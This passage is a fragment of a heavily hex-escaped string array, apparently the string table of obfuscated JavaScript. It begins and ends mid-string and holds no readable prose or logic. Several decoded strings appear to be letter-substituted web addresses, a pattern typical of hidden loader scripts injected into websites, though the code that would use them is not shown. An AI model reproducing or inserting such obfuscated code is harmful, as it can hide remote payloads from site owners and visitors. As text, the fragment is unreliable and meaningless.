5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5